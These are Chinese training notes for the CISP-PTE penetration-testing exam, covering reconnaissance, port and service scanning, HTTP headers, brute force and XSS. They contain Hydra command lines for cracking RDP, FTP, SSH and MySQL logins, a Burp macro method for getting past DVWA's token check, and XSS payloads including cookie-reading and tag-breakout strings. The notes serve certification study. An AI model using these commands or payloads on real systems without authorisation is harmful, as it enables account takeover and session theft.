CISP-PTE培训简记
渗透测试过程环节
- 前期交互
- 情报收集
- 威胁建模
- 在收集到充分的信息进行威胁建模与攻击策划,职责划分,确定出最可行的攻击通道
- 漏洞分析
- 找出可以实施渗透攻击的点,或者针对系统与服务进行安全漏洞探测与挖掘
- 渗透攻击
- 后渗透攻击
- 寻找客户组织最具价值和尝试安全保护的信息和资产,最终达成能够对客户组织造成最重要业务影响的攻击途径
- 报告
- 渗透测试的过程详细描述,以及修补与升级技术方案
信息收集
信息收集的作用
黑客为了更加有效地实施攻击而在攻击前或攻击过程中对目标的所有探测活动。
- 了解安全架构
- 信息收集使攻击者能够了解组织完整的安全架构
- 缩小攻击范围
- 通过IP地址范围、网络、域名、远程访问点等信息,可以缩小攻击范围
- 建立信息数据库
- 攻击者能够建立他们自己的相关目标组织安全性弱点的信息数据库来采取下一步的入侵行动
- 描绘网络拓扑
- 攻击者可以描绘出目标组织的网络拓扑图,分析最容易进入的攻击路径
信息收集的内容
- 网络信息
- 系统信息
- 用户和用户组名,系统表示banner,路由表,SNMP信息,系统架构,远程系统类型,系统用户名,密码等
- 组织信息
信息收集的方法
GoogleHacking;搜索引擎信息收集
- site;info;filetype;link;inurl;intext;cache;intitle
网站信息收集:目标的网站包含的信息使攻击者能够绘制出网站架构的详细框架
HTML源代码
cookies
站长工具
邮件信息
shodan搜索引擎:是一个用于帮助发现主要的互联网系统漏洞(包括路由器,交换机,工控系统等)的搜索引擎。它在圈子里就像google一样出名。它主要拦截从服务器到客户端的元数据来工作,目前提供超过50个端口的相关搜索。
- Google的爬虫/蜘蛛抓取网页数据并为网页内容创建索引。Shodan主要寻找端口并抓取拦截到的信息,然后为它们建立索引,最后显示结果。Shodan并不像google那样为网页内容建立索引,因此它是一个基于拦截器的搜索引擎。
whois信息收集:是用来查询域名的IP以及所有者等信息的传输协议。
- whois通常使用TCP协议43端口。每个域名/IP的whois信息由对应的管理机构保存。
- whois可以获取的信息:域名详细信息域名所有者的联系方式域名服务器网络IP地址范围域名创建时间过期记录最近更新记录
- 通过whois可以:绘制组织详细的网络拓扑图收集可以用来进行社会工程学的个人信息收集其他内网信息
DNS常用资源记录类型
- A 地址此记录列出特定主机名的IP地址。这是名称解析的重要记录。
- CNAME 标准名称此记录指定标准主机名的别名。
- MX 邮件交换器此记录列出了负责接收发到域中的电子邮件的主机。
- NS 记录:名称服务器此记录指定负责给定区域的名称服务器。
- PTR 记录:将IP地址映射到主机名
- 4A 记录:将域名映射成IPv6地址
网络信息收集-确定网络地址范围
- 国内工具:CNNIC:关注两个重点:网段和status
- netcraft确定网站操作系统www.netcraft.com
社会工程学信息收集
指纹识别
- 只有正确识别出WEB容器或网站CMS,才能查找与其相关的漏洞
- CMS:内容管理系统或者叫整站系统或者叫文章系统。wappalyzer指纹识别插件
查找WEB站点的真实IP
- 真正的目标WEB服务器:实际数据交互时还得找它。
- CDN服务器:缓存静态的数据资源
- 判断目标是否使用了CDN云加速;如果目标服务器没使用CDN,www.ip138.com通常会通过PING目标主域,观察域名的解析情况;还可以利用在线网站https://www.17ce.com
- 绕过CDN寻找真实IP常规的方法:内部邮箱源;扫描网站测试文件;分站域名;国外访问:https://asm.ca.com/en/ping.php;查询域名的解析记录www.netcraft.com如果目标网站有自己的APP,可以尝试利用Fiddler或者Burp抓取APP的请求,从里边找到目标的真实IP
- 微步情报社区
- censys
漏洞扫描
主动信息收集
主动信息收集:主动收集会与目标系统有直接的交互,从而得到目标系统相关的一些情报信息。例如:主机开发的端口、服务、站点的目录结构等等。
主动收集的内容:枚举的内容:
Netbios 小型局域网协议
Snmp 网络管理协议
Ldap 目录访问协议
Ntp 网络时间协议
Smtp 邮件服务协议
Dns 域名解析协议
网络扫描
网络扫描:根据对方服务所采用的协议,在一定时间内,通过自身系统对对方协议进行特定读取、猜想验证、恶意破坏,并将对方直接或间接的返回数据作为某指标的判断依据的一种行为。
网络安全扫描通过探测端口、服务、版本和这些服务及软件安全漏洞。
网络安全扫描技术也是采用积极的、非破坏性的办法来检验系统是否有可能被攻击崩溃。利用一系列的脚本模拟对系统进行攻击的行为,并对结果进行分析。
这种技术通常被用来进行模拟攻击实验和安全审计。
网络安全扫描技术与防火墙、安全监控系统互相配合就能够为网络提供很高的安全性。
网络扫描的特点
- 一方行为•网络扫描几乎全部是客户端一方的程序,所针对的对象绝大多数是服务器
- 主动行为•网络扫描器的扫描行为都是在或希望在服务器不知情的情况下偷偷进行,通常在扫描器的设计中,扫描行为应尽可能地避免被服务器察觉
- 时限性•该时限虽然没有一个明确的界限,但一般来说都是接近扫描的最快速度。如果某个用户每隔几个小时访问一下公司的网站主页,则不能算是扫描
- 工具进行•因为操作系统提供的程序并不都具有扫描的各项要求
- 目的性•对预先的猜想进行验证或采集一些关心的数据
网络扫描获取的信息
- 发现存活主机,IP地址,以及存活主机开放的端口
- 发现主机操作系统类型和系统结构。
- 发现主机开启的服务类型
- 发现主机存在的漏洞
预备代理(扫描之前要使用代理)
主动信息收集
- 直接与目标系统交互通信
- ⽆法避免留下访问的痕迹
- 所以要做好被封杀的准备
代理服务器
英文全称是(Proxy Server),其功能就是代理网络用户去取得网络信息。
代理服务器的功能
- 突破自身IP访问限制,访问国外站点,教育网、google等
- 访问单位或团体内部资源,使用教育网内地址段免费代理服务器,就可以用于对教育网开放的各类FTP下载上传,以及各类资料查询共享
- 突破中国电信的IP封锁:中国电信用户有很多网站是被限制访问的,这种限制是人为的,不同Serve对地址的封锁是不同的。
- 提高访问速度:通常代理服务器都设置一个较大的硬盘缓冲区,当有外界的信息通过时,同时也将其保存到缓冲区中,当其他用户再访问相同的信息时,则直接由缓冲区中取出信息,传给用户,以提高访问速度。
- 隐藏真实IP:上网者也可以通过这种方法隐藏自己的IP,免受攻击。
攻击者通过使用代理服务器可以
- 隐藏源地址,所以攻击可以在无任何法律论据的情况下入侵;
- 通过冒充一个代理的源地址来掩盖实际的攻击地址;
- 远程访问内网和其他通常禁止访问的网页资源;
- 拦截所有攻击者发送的请求并将其它们转换为第三个目标,因此受害者将只能识别代理服务器地址;
- 攻击者将多个代理服务器链接起来以避免被探测到。
主机信息扫描
判断存活主机
ping:Ping发送一个ICMP(Internet Control Messages Protocol;因特网信报控制协议)回声请求消息给目的地并报告是否收到所希望的ICMP回声应答。
原理:利用网络上机器IP地址的唯一性,给目标IP地址发送一个数据包,再要求对方返回一个同样大小的数据包来确定两台网络机器是否连接相通,时延是多少。
端口扫描
端口和服务
“服务”是指某主机按预先定义的协议和一些国际标准、行业标准,向其他主机提供某种数据的支持,并且称服务提供者为“服务器”(Server),称服务请求者为“客户端”(Client)。
端口是传输层协议为了识别同一主机上不同应用程序进程而引入的一个概念。端口由应用程序申请,操作系统同一管理和分配。
- 端口与服务:
- 一台主机可以安装多个服务,这些服务可以是相同的服务,也可以是不同的服务。为了区分这些服务,引入“端口”(Port)这个概念,即每一个服务对应于一个或多个端口。端口具有独占性,一旦有服务占用了某个端口,则通常情况下,另外的服务不能再占用这个端口。
端口分类
- 公认端口:0~1023的端口是公认的、知名的端口;0~255之间的端口由因特网名称与数字地址分配机构(ICANN)管理
- 注册端口:注册端口主要用于服务器对外提供服务,端口范围:1024~ 49151
- 动态/私有端口:用于分配给用户编写的客户端应用程序;端口范围:49152~ 65535
端口扫描原理
- 端口扫描是向目标主机的TCP或UDP端口发送探测数据包,随后记录目标主机的响应。通过分析目标主机的响应来判断服务端口是打开还是关闭,据此推测目标主机端口提供的服务或信息。
TCP客户端:对端口建立连接,记录远端服务器应答,查询记录获取目标服务器所安装的服务名称。
UDP客户端:对端口建立连接,记录远端服务器应答,查询记录获取目标服务器所安装的服务名称。
NMAP
功能
主机探测:探测网络上的主机,例如列出响应TCP和ICMP请求、icmp请求、开放特别端口的主机。
端口扫描:探测目标主机所开放的端口。
版本检测:探测目标主机的网络服务,判断其服务名称及版本号。
系统检测:探测目标主机的操作系统及网络设备的硬件特性。
支持探测脚本的编写:使用Nmap的脚本引擎(NSE)和Lua编程语言。
典型作用
- 通过对设备或者防火墙的探测来审计它的安全性。
- 探测目标主机所开放的端口。
- 网络存储,网络映射,维护和资产管理。(这个有待深入)
- 通过识别新的服务器审计网络的安全性。
- 探测网络上的主机。
服务扫描
功能
- 探查活跃主机的系统及开放网络服务的类型
- 目标主机上运行着何种类型什么版本的操作系统
- 各个开放端口上监听的是哪些网络服务阶段,在开放端口后面是什么服务
服务扫描的内容:
- 标识符抓取
- 操作系统识别
- 服务类型识别
- 绘制网络拓扑
标识符提取
Banner提取是一种活动,用于确定正在运行远程计算机上的服务信息。系统是管理人员和黑客也渗透测试使用经常使用。恶意的黑客通过banner获取技术,识别目标主机的操作系统,进一步探测操作系统级别的漏洞从而可以从这一级别进行渗透测试。
操作系统和本系统应用一般是成套出现的,例如LAMP或者LNMP。操作系统的版本也有助于准确定位服务程序或者软件的版本,比如windows server 2003 搭载的IIS为6.0,windows server 2008 R2 搭载的是IIS7.5。
- 工具
CURL 工具banner获取
1 | 命令: |
Netcat 工具banner获取
1 | 命令 : |
操作系统识别
许多漏洞是系统相关的,而且往往与相应的版本对应;从操作系统或者应用系统的具体实现中发掘出来的攻击手段都需要辨识系统;操作系统的信息还可以与其他信息结合起来,比如漏洞库,社工库
原理:操作系统扫描大部分都是基于TCP/IP协议栈的指纹检测技术的。
做法: 寻找不同操作系统之间在处理网络数据包上的差异,并且把足够多的差异组合起来,以便精确地识别出一个系统的OS版本。
不同操作系统类型和版本的差异性体现在:
- 协议栈实现差异-协议栈指纹鉴别
- 开放端口的差异-端口扫描
- 应用服务的差异-标识符提取
扫描分类:
- 被动监听
- 操作系统滑动窗口大小不一样
- 产生上表中数据差别的主要原因在于RFC文档对于滑动窗口大小并没有明确的规定
- 操作系统TTL值不统一
- TTL即使在同一系统下,也总是变化的,因为路由设备会修改它的值
- 操作系统滑动窗口大小不一样
- 主动探测
- 根据端口扫描的结果判断
- Windows系统:137、139、445等端口;
- Linux系统:512、513、514端口。
- 根据Banner信息判断
- Server:Apacne/2.2.15(Centos)
- 根据端口扫描的结果判断
服务类型探测
- 网络服务类型探查
- 确定目标网络中开放端口上绑定的网络应用服务类型和版本
- 了解目标系统更丰富信息, 可支持进一步的操作系统辨识和漏洞识别
- 网络服务主动探测
- 网络服务旗标抓取和探测: nmap -sV
漏洞扫描
漏洞扫描是指基于漏洞数据库,通过扫描等手段对指定的远程或者本地计算机系统的安全脆弱性进行检测,发现可利用的漏洞的一种安全检测(渗透攻击)行为。
漏洞扫描技术是一类重要的网络安全技术。它和防火墙、入侵检测系统互相配合,能够有效提高网络的安全性。通过对网络的扫描,网络管理员能了解网络的安全设置和运行的应用服务,及时发现安全漏洞,客观评估网络风险等级。网络管理员能根据扫描的结果更正网络安全漏洞和系统中的错误设置,在黑客攻击前进行防范。如果说防火墙和网络监视系统是被动的防御手段,那么安全扫描就是一种主动的防范措施,能有效避免黑客攻击行为,做到防患于未然。
- 可以发现:
- 网络拓扑和操作系统脆弱点
- 开放的端口和运行的服务
- 应用程序和服务脆弱点
- 应用程序和服务器配置错误
基本原理
- 漏洞库匹配法
端口扫描,收集信息->漏洞库匹配->漏洞发现
基于网络的漏洞扫描,就是通过远程检测目标主机TCP/IP不同端口的服务,记录目标主机给予的回答。用这种方法来了解目标主机的各种信息,获得相关信息后,与网络漏洞扫描系统提供的漏洞库进行匹配,如果满足匹配条则视为漏洞存在。
如: CGI漏洞; FTP漏洞; SSH漏洞; HTTP漏洞等
- 模拟攻击法
通过模拟黑客的进攻手法,对目标主机系统进行攻击性的安全漏洞扫描,如测试弱口令等,如果模拟攻击成功则视为漏洞存在。
如: 目录遍历漏洞探测; 跨站漏洞; FTP弱口令探测等
HTTP协议基础
HTTP请求与响应
GET和POST方法区别:
- GET在浏览器回退时是无害的,而POST会再次提交请求。
- GET产生的URL地址可以被Bookmark,而POST不可以。
- GET请求会被浏览器主动cache,而POST不会,除非手动设置。
- GET请求只能进行url编码,而POST支持多种编码方式。
- GET请求参数会被完整保留在浏览器历史记录里,而POST中的参数不会被保留。
- GET请求在URL中传送的参数是有长度限制的,而POST没有。
- 对参数的数据类型,GET只接受ASCII字符,而POST没有限制。
- GET比POST更不安全,因为参数直接暴露在URL上,所以不能用来传递敏感信息。
- GET参数通过URL传递,POST放在Request body(消息正文message body)中。
- GET产生一个TCP数据包;POST产生两个TCP数据包。对于GET方式的请求,浏览器会把http header和data一并发送出去,服务器响应200(返回数据);而对于POST,浏览器先发送header,服务器响应100 continue,浏览器再发送data,服务器响应200 ok(返回数据)。
HTTP请求方法
GET:GET方法用于获取请求页面的指定信息。如果请求资源为动态脚本(非HTML),那么返回文本是Web容器解析后的HTML源代码。GET请求没有消息主体,因此在消息头后的空白行是没有其他数据。
POST:POST方法也与GET方法相似,但最大的区别在于,GET方法没有请求内容,而POST是有请求内容的。HEAD:这个请求的功能与GET请求相似,不同之处在于服务器不会再其响应中返回消息主体,因此,这种方法可用于检查某一资源在向其提交GET请求前是否存在。
PUT:PUT方法用于请求服务器把请求中的实体存储在请求资源下,如果请求资源已经在服务器中存在,那么将会用此请求中的数据替换原先的数据。向服务器上传指定的资源。
HTTP状态码
- 1xx:信息提示,表示请求已被成功接收,通常表示服务器还有后续处理,很少出现
- 2xx:请求被服务器成功接受并处理后返回的响应结果
- 3xx:重定向,通常在身份认证成功后重定向到一个安全页面(301/302)
- 4xx:客户端错误状态码,格式错误或者不存在资源。表示客户端请求错误
- 5xx:描述服务器内部错误。
常见的状态码描述如下:
- 200:客户端请求成功,是最常见的状态。
- 302:重定向。
- 400:客户端请求有语法错误,不能被服务器所理解。
- 401:请求未经授权,或者叫认证失败。
- 403:服务器收到请求,但是拒绝提供服务,权限不够。
- 404:请求资源不存在,是最常见的状态
- 500:服务器内部错误,是最常见的状态。
- 503:服务器当前不能处理客户端的请求。
URL
schema://login_name:password@address(IP地址或者域名):port/path/to/resource/?query_string#fragment
Schema 协议
:// 分隔符
login:password 账号和密码(由于安全问题这个格式一半不采用)
address:port 服务器地址和端口
/path/to/resource 服务器web目录路径
/?query_string 通过get方式传递参数的位置
#fragment 锚点, #后面的参数不传向服务器
URL中允许出现的字符是有限制的,URL的path开始允许直接出现A-Za-z0-9以及半角连接(-,半角减号)、下划线(_)、句点(.)、波浪号(~)。其他字符均会被进行%URL百分号编码
Cookie
因为http是无状态的,但是一些WEB网站点有时需要识别用户。可以使用Cookie来跟踪用户,Cookie表示http服务器和客户之间传递的状态信息。Cookie只是一个小小的文本文件,不是计算机的可执行程序
cookie等同与session ID
Session用于在用户身份验证后跟踪用户行为轨迹【session会定时失效】
在Session出现之前,基本上所有的网站都采用Cookie来跟踪会话。我们可以把cookie看作是HTTP协议的一种扩展。另外一种情况就是保存在客户端的硬盘中,浏览器关闭的话,该cookie也不会被清除,下次打开浏览器访问对应网站时,这个cookie就会自动再次发送到服务器端。
Session是另一种记录客户状态的机制,与Cookie不同的是,Cookie保存在客户端浏览器中,而Session保存在服务器上。客户端浏览器访问服务器的时候,服务器把客户端信息以某种形式记录在服务器上。这就是Session。客户端浏览器再次访问时只需要从该Session中查找该客户的状态就可以了。
如果说Cookie机制是通过检查客户身上的“通行证”来确定客户身份的话,那么Session机制就是通过检查服务器上的“客户明细表”(TOKEN令牌)来确认客户身份。Session相当于程序在服务器上建立的一份客户档案,客户来访的时候只需要查询客户档案表就可以了。
危险头部行参数
User-Agent:中文名为用户代理,简称UA,它是一个特殊字符串头,使得服务器能够识别客户使用的操作系统及版本、CPU类型、浏览器及版本、浏览器渲染引擎、浏览器语言、浏览器插件等。一些网站常常通过判断UA来给不同的操作系统、不同的浏览器发送不同的页面,因此可能造成某些页面无法在某个浏览器中正常显示,但通过伪装UA可以绕过检测。
X-Forwarded-For:简称XFF头,它代表客户端,也就是HTTP的请求端真实的IP,只有在通过了HTTP代理或者负载均衡服务器时才会添加该项。格式为:X-Forwarded-For: client1, proxy1, proxy2。 XFF 的内容由「英文逗号 + 空格」隔开的多个部分组成,最开始的是离服务端最远的设备IP,然后是每一级代理设备的IP。
Referrer:网站来路。HTTP Referer是header的一部分,当浏览器向web服务器发出请求的时候,一般会带上Referer,告诉服务器用户从哪那个页面连接过来的,服务器由此可以获得一些信息用来处理。
请求/响应:重要的header
- Set-Cookie:服务器发给客户端的SessionID(存在被窃取的风险,可冒充别人身份)
- Content-Length:响应body部分的字节长度【用于模糊测试】
- Location:重定向用户到另一个页面,可识别身份认证后允许访问的页面
以下三个字段是请求报文当中携带的:
- Cookie:客户端发回给服务器证明用户状态的信息(头:值成对出现)
- Referrer:发起新请求之前用户位于哪个页面,服务器基于此头的安全限制很容易被修改绕过
- Host:基于host头进行安全限制很容易被修改绕过
HTTP消息头
常见请求头
① Host 请求报头域主要用于指定被请求资源的Internet主机和端口。
② User-Agent 请求报头域允许客户端将它的操作系统、浏览器和其他属性告诉服务器。
③ Referer 包含一个URL,代表当前访问URL的上一个URL,也就是说,用户是从什么地方来到本页面。当前请求的原始URL地址。
④ Cookie 是非常重要的请求头,常用来表示请求者的身份等。
⑤ Accept 这个消息头用于告诉服务器客户端愿意接受哪那些内容,比如图像类,办公文档格式等等。
常见响应头
① Server 服务器使用的Web服务器名称。
② Location 服务器通过这个头告诉浏览器去访问哪个页面,浏览器接收到这个请求之后,通常会立刻访问Location头所指向的页面。用于在重定向响应中说明重定向的目标地址。
③ Content-Type 这个消息头用于规定主体的内容类型。例如,HTML文档的内容类型text/html。
④ Content-Encoding 这个消息头为消息主体中的内容指定编码形式,一些应用程序使用它来压缩响应以加快传输速度。
⑤ Content-Length 消息头规定消息主体的字节长度。实体头用于指明实体正文的长度,以字节方式存储的十进制数字来表示。
⑥ Connection 允许发送指定连接的选项。
暴力破解
Brute Force暴力破解,由于用户名和密码比较简单,又没有验证码,因此很容易被暴力破解, 暴力破解工具有WebCruiser/Bruter/burpsuite(收费,免费版里没有这个功能)
WebCruiser,先请求然后被他拦截后,执行resend,然后利用bruter进行破解。
Bruter,直接进行暴力破解,当然需要配置一些参数。
burpsuite,利用burpsuite的intrude可以执行暴力破解。
C/S架构与B/S架构的暴力破解
C/S架构
THC-Hydra 九头蛇
官网:https://www.thc.org/thc-hydra/
项目地址:https://github.com/vanhauser-thc/thc-hydra
支持的协议:
Asterisk, AFP, Cisco AAA, Cisco auth, Cisco enable, CVS, Firebird, FTP,HTTP-FORM-GET, HTTP-FORM-POST, HTTP-GET, HTTP-HEAD, HTTP-PROXY, HTTPS-FORM-GET, HTTPS-FORM-POST, HTTPS-GET, HTTPS-HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MYSQL, NCP, NNTP, Oracle Listener, Oracle SID, Oracle, PC-Anywhere, PCNFS, POP3, POSTGRES, RDP, Rexec, Rlogin, Rsh, SAP/R3, SIP, SMB, SMTP, SMTP Enum, SNMP v1+v2+v3, SOCKS5, SSH (v1 and v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC,XMPP
参数说明:
-R 继续从上一次进度接着破解
-S 大写,采用SSL链接
-s 小写,可通过这个参数指定非默认端口
-l 指定破解的用户,对特定用户破解
-L 指定用户名字典
-p 小写,指定密码破解,少用,一般是采用密码字典
-P 大写,指定密码字典
-e 可选选项,n:空密码试探,s:使用指定用户和密码试探
-C 使用冒号分割格式,例如“登录名:密码”来代替-L/-P参数
-M 指定目标列表文件一行一条
-o 指定结果输出文件
-f 在使用-M参数以后,找到第一对登录名或者密码的时候中止破解
-t 同时运行的线程数,默认为16
-w 设置最大超时的时间,单位秒,默认是30s
-v / -V 显示详细过程
Server 目标ip
Service 指定服务名,支持的服务和协议:telnet ftp pop3等等
格式示例:
破解3389:
Hydra –l administrator –P c:\pass.txt 192.168.1.23 rdp –V
破解FTP:
Hydra.exe –l admin –P c:\pass.txt –t 5 192.168.1.123 ftp
破解SSH:
Hydra.exe –L users.txt –P password.txt –e n –t 5 –vV 192.168.1.123 ssh
破解MySQL密码:
Hydra.exe –L c:\users.txt –P c:\pass.txt 192.168.1.123 mysq
B/S架构
BurpSuite的Intruder模块:
Target(设置地址与端口, 是否勾选HTTPS)
Positions(设置请求数据中的的攻击位置、attack type的选择)
Payloads(payload sets, payload options,payload processing, payload encoding)
Options(request headers,request engine,attack results,grepmatch,grep-extract,grep-payloads,redirections. 比如,设置线程数响应包等等。。。。)
常用功能:
设置多个Payloads:
Positions → Cluster bomb → 设置多个Add
转换Payload编码再提交请求:
Payloads → Payload Processing
如:转换Base64 Add → Encode → Base64-encode
DVWA暴力破解high等级(录制宏操作)
高级的页面代码
1 | <form action="#" method="GET"> |
服务端的代码
1 |
|
高级点的代码的话,会检查 user_token
意思是,用户访问 login.php 的时候就生成一个 token 保存在 session,并让它登录的时候发送给服务器,如果服务器有这个 token 就证明这个请求是确实打开了 login.php 才再提交了。
登录失败或者根本就没 token 就将这个 token 从 session 中移除,生成新的 token 再执行之前的操作。
就如注释所言但这是用来防止 CSRF 攻击的,所谓的 CSRF 就是比如打开恶意网站,里面有张图片,或者伪造一个输入框利用网站 cookies 就可以直接“帮你”做删除数据之类的操作的。
这段代码防不了爆破,每次爆破之前获取页面的 token 不就可以了吗。 而 stripslashes 是用来还原 html 词汇,比如 a\tsay\t'world' 之类,就会还原成 a say ‘world’ 对防御爆破没什么帮助的。
爆破可以配置成这样,在作用域(scope)中设置匹配的 Url 及相关的宏,爆破前就能就获取页面的 token,并将之放到 url 参数中
下面是设置过程
录制获取 token 的行为的宏:行为是,在爆破前获取 token ,并将之放到 url 中。
Macros -> add,选择包,configure item , add, refetch response,匹配值,添加name,双击选中需要获取的user_token的值(随机数,选中变红色)
设置匹配条件:在project options -> session 的 Session Handle Rules 上,配置匹配的项目以及匹配后要做的事。 点击 Add 按钮创建匹配 Url 后要做的东西。这里配置意思是说,这是只有爆破的时候才会启动(intruder),其他功能不会用到这个规则。Add -> Add -> Run a macro
选中刚才设置好的宏,update only the following parameters : user_token -> use suite scope[defined in target tab]
配置作用域:在 target-> sitemap 那里配置作用域,选中对应的请求包,add to scope
发送到Inturter,进行爆破:sniper攻击模式,设置字典,线程必须设置为1
防止暴力破解
- 密码的复杂性(八位以上的字母+数字+特殊字符)
- 验证码(图片验证码,手机验证码,邮箱验证码,答题验证码等) 关于验证码如何绕过或进行识别,后边会有章节介绍!
- 登录策略(限制登录错误次数)
XSS漏洞
XSS跨站脚本攻击
经常遭受跨站脚本攻击的典型应用有:邮件、论坛、即时通信、留言板、 社交平台、搜索栏等。XSS攻击的直接目标是受害者的浏览器!XSS漏洞可以用来进行钓鱼攻击、前端js挖矿、盗取用户cookie,甚至对 主机进行远程控制,是代码注入漏洞的一种。它使得攻击者可以通过巧妙的方 法(主要是构造XSS的PAYLOAD)向网页中注入恶意代码,导致用户浏览器在加载 网页、渲染HTML文档时就会执行攻击者的恶意代码。
XSS形成原因
形成XSS漏洞的主要原因是程序中输入和输出的控制不够严格, “精心构造” 的脚本输入后,在输出到前端时被浏览器当作有效代码解析执行
XSS恶意脚本形式
利用XSS弹警告框:
<script>alert(‘xss’)</script>
获取cookie值:
<script>alert(document.cookie)</script>
嵌入其他网站:
<iframe src="http://www.baidu.com" width="0" height="0"></iframe>
XSS输入也可能是HTML代码段,如使网页不停刷新:
<meta http-equiv="refresh" content="0;">
注:JavaScript加载外部的代码文件可以是任意扩展名(无扩展名也可以),如: ,即使文件为图片扩展名x.jpg,但 只要文件包含JavaScript代码就会被执行。
XSS漏洞测试流程
① 在目标上找输入点,比如查询接口、留言板
② 输入一组 “特殊字符(>,‘,”等)+唯一识别字符” , 点击提交后,查看返回源码,看后端返回的数据(输出点)是 否有处理(过滤、转义等)
③ 通过搜索定位到唯一字符,结合唯一字符前后语法确定 是否可以构造执行js的条件(构造闭合\构造payload)目的 只有一个:让输入的数据(从属性或者标签当中逃逸出来) 变成代码来执行
④ 提交构造的脚本代码(以及各种绕过姿势),看是否可 以成功执行,如果成功执行则说明存在XSS漏洞
• 注:XSS漏洞总的防御原则:输入做过滤,输出做转义
XSS攻击类型
跨站脚本攻击,某种意义上也是一种注入攻击,是指攻击者在 页面中注入恶意的脚本代码,当受害者访问该页面时,恶意代 码会在其浏览器上执行。
需要强调的是,XSS不仅仅限于JavaScript,还包括PHP,flash 等其它脚本语言。
根据恶意代码是否存储在服务器中,XSS可以分为存储型的XSS 与反射型的XSS。
DOM型的XSS由于其特殊性,常常被分为第三种,这是一种基于 DOM树的XSS。
反射性XSS
又称非持久型XSS,这种攻击方式往往是一次性的;
攻击方式:攻击者通过电子邮件等方式将包含XSS代码的恶意链接发送给受害者,当受 害者访问链接时,服务器接收此受害者的请求并进行处理,然后服务器把带有XSS代码 的数据发给受害者的浏览器,浏览器解析这段带有XSS代码的恶意脚本后,就会触发 XSS漏洞。
攻击场景:
假如http://test.com/xss1.php存在XSS反射型跨站漏洞,那么攻击者的步骤可能如下。
① test1是网站test.com的用户,此时正在登录的状态中。
② 攻击者发现http://test.com/xss1.php存在XSS反射型跨站漏洞,然后精心构造JavaScript代码, 此段代码可以窃取用户的cookie
常用发送cookie:
1 | <script> |
Python启动http服务监听:
1 | python -m SimpleHTTPServer 4000 |
利用存在XSS漏洞的所在form,构造自动加载触发漏洞的文件,受害者访问时直接利用
1 | <html> |
存储型XSS
存储型XSS又被称为持久性XSS,存储型XSS是最危险的一种跨站脚本。允许用户存 储数据的WEB应用程序都可能会出现存储型XSS漏洞,当攻击者提交一段XSS代码后,被 服务器端接收并存储,当再次访问页面时,这段XSS代码被程序读取响应给浏览器,造成 XSS跨站攻击,这就是存储型XSS。
在测试是否存在XSS时,首先要确定输入点与输出点,例如:我们要在留言内容上测 试XSS漏洞,首先就要去寻找留言内容输出(显示)的地方是在标签内还是标签属性内。
攻击脚本将被永久地存放在目标服务器的数据库或者文件中,具有很高的隐蔽性。
攻击方式:
这种攻击多见于论坛、博客和留言板,攻击者在发帖的过程中,将恶意脚 本连同正常信息一起注入帖子的内容中。随着贴子被服务器存储下来,恶意脚本也永 久的存放在服务器后端存储器当中了。当其它用户浏览这个被注入了恶意脚本的帖子 时,恶意脚本会在他们的浏览器中得到执行。
如果我们谨慎的对待不明链接,那么反射型XSS攻击将没有多大作为,而存储型XSS存 不同,由于它注入在一些我们信任的页面,因此无论我们多么小心,都难免会受到攻 击。
DOM型XSS
DOM的全称为Document Object Model,即文档对象模型,DOM通常用于代表在 HTML、XHTML和XML中的对象。使用DOM可以允许程序和脚本动态地访问和更新文档 的内容、结构和样式。
通过JavaScript可以重构整个HTML页面,而要重构页面或者页面中的某个对象, JavaScript就需要知道HTML文档中所有元素的“位置”。而DOM为文档提供了结构化 表示,并定义了如何通过脚本来访问文档结构。根据DOM规定,HTML文档中的每个成 分都是一个节点。
DOM的规定如下:
- 整个文档是一个文档节点
- 每个HTML标签是一个元素节点
- 包含在HTML元素中的文本是文本节点
- 每一个HTML属性是一个属性节点
- 节点与节点之间都有等级关系
传统类型的XSS漏洞(反射型或存储型)一般出现在服务器端代码中,而DOM XSS 是基于DOM文档对象模型的一种漏洞,所以,受客户端浏览器的脚本代码所影响。
DOM XSS取决于输出位置,并不取决于输出环境,因此也可以说DOM XSS既有可 能是反射型的,也有可能是存储型的,简单去理解就是因为他输出点在DOM。
简单来讲,DOM XSS是页面中原有的JS代码执行后,需要进行DOM树节点的增加 或者对现有元素的内容进行修改,引入了被污染的变量,从而导致XSS。
例如服务器端经常使用document.boby.innerHtml等函数(函数的特点是既有输入,也有 输出)动态生成html页面,如果这些函数在引用某些变量时没有进行过滤或检查(用户输 入可控),就会产生DOM型的XSS。
DOM 型攻击的特殊之处在于它是利用 JS 的 document.write 、document.innerHTML 等函数进行 “HTML注入”
DOM型的XSS由于其特殊性,常常被分为第三种,这是一种基于DOM树的XSS。例 如服务器端经常使用document.boby.innerHtml等函数动态生成html页面,如果这些 函数在引用某些变量时没有进行过滤或检查,就会产生DOM型的XSS。
用户请求一个经过专门设计的URL,其中包含XSS代码。服务器的响应不会以任何 形式包含攻击者的脚本。当用户浏览器处理这个响应时,DOM对象就会处理XSS 代码,导致XSS攻击发生。
DOM XSS漏洞是由客户端浏览器当中的DOM解析器来触发完成的!
小结:
- 反射型:交互的数据一般不会被存在数据库里面,一次性,所见即所得,一般出现在查询页面等
- 存储型:交互的数据会被存在数据库里面,永久性存储,一般出现在留言板,注册等页面
- DOM型:不与后台服务器产生数据交互,是一种通过DOM操作前端代码输出的时候产生的问题
根据输出点位置的不同,又可分为3类
输出在HTML标签中
原型如下:
<input name=“user” value=“{ { your input } }”/>
XSS攻击的payload输出在HTML属性中时,攻击者需要闭合相应 的HTML属性后,注入新的属性,或者在闭合原标签后直接注 入新标签:
“ onclick=“alert(/xss/)
结果成了这样:<input name=“user” value=““ onclick=“alert(/xss/) ”/>
或输入:”><script>alert(/xss/)</script>
直接闭合input标签,注入新的script标签,结果如下:<input name=“user” value=“”><script>alert(/xss/)</script>”/>
输出在CSS代码中
原型如下:
1 | <style type=“text/css”> |
XSS攻击payload输出在CSS代码中时,攻击者需要闭合相应的CSS代 码,如输入: #000; background-image: url(‘javascript:alert(/xss/)’) 闭合前面的color属性,注入background-image属性,则会输出:
1 | <style type=“text/css”> |
输出在JavaScipt代码中
原型如下:
1 | <script> |
XSS攻击payload输出在javascript代码中,攻击者需要闭合相 应的JS代码,如输入:
‘+alert(/xss/)+’
闭合前面的单引号,注入攻击代码,则会输出:
1 | <script> |
检测XSS漏洞
手工检测
使用手工检测WEB应用程序是否存在XSS漏洞时,最重要的是考虑是哪里有输入、输入的 数据在什么地方输出。
- 可得知输出的位置
输入一些敏感字符,例如”、’、<、>、(、)等,在提交请求后,查看HTML源代码,看 这些输入的字符是否被转义或者被过滤或者被吃掉。
- 无法得知输出位置
